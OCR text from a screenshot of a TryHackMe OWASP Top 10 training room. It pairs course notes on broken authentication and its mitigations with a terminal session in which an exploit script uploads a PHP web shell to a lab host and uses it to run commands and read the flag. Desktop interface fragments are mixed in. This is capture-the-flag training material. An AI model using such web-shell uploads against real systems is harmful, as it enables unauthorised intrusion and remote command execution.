 Me | Learning Paths
CompTIA - Certifications - CertMet
https://tryhackme.com/room/owasptop102021
110%
tateless. Attaching session cookies means the
ata. The server can then keep track of users'
If an attacker is able to find flaws in an authentication mechanism, they might
successfully gain access to other users' accounts. This would allow the attacker to
access sensitive data (depending on the purpose of the application). Some common
flaws in authentication mechanisms include the following:
• Brute force attacks: If a web application uses usernames and passwords, an
attacker can try to launch brute force attacks that allow them to guess the
username and passwords using multiple authentication attempts.
• Use of weak credentials: Web applications should set strong password
policies. If applications allow users to set passwords such as "password1" or
common passwords, an attacker can easily guess them and access user
accounts.
• Weak Session Cookies: Session cookies are how the server keeps track of
users. If session cookies contain predictable values, attackers can set their own
session cookies and access users' accounts.
There can be various mitigation for broken authentication mechanisms depending
on the exact flaw:
• To avoid password-guessing attacks, ensure the application enforces a strong
password policy.
• To avoid brute force attacks, ensure that the application enforces an automatic
lockout after a certain number of attempts. This would prevent an attacker
from launching more brute-force attacks.
Applications Sat 23 Sep, 21:34 AttackBox IP:10.10.101.47
Index — Mozilla Firefox
root@ip-10-10-101-47: ~
File Edit View Search Terminal Help
drwxr-xr-x 3 root root 4096 Aug 16 2020 Postman
drwxr-xr-x 23 root root 4096 Jul 7 13:06 Rooms
drwxr-xr-x 2 root root 4096 Aug 2 10:38 Scripts
drwxr-xr-t 2 root root 4096 Aug 13 2020 thinclient_drives
lrwxrwxrwx 1 root root 19 Mar 18 2021 Tools -> /root/Desktop/Tools
-rw-r--r-- 1 root root 28672 Sep 23 21:10 webapp.db
root@ip-10-10-101-47:~# python 47887.py
usage: 47887.py [-h] url
47887.py: error: the following arguments are required: url
oot@ip-10-10-101-47:~# python 47887.py http://10.10.228.60:84/
Attempting to upload PHP web shell...
Verifying shell upload...
> Web shell uploaded to http://10.10.228.60:84/bootstrap/img/NgaMvaQPw6.php
> Example command usage: http://10.10.228.60:84/bootstrap/img/NgaMvaQPw6.php
?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ cat /opt/flag.txt
THM{But_1ts_n0t_my_f4ult!}
RCE $ ^CTraceback (most recent call last):
File "47887.py", line 38, in <module>
cmd = str(input('RCE $ '))
KeyboardInterrupt
root@ip-10-10-101-47:~#
O'REILLY
6th Edition
THM AttackBox
1h 56m 40s
Type here to search
3
100%
Closed road on E 7th...
4:34 PM
9/23/2023
3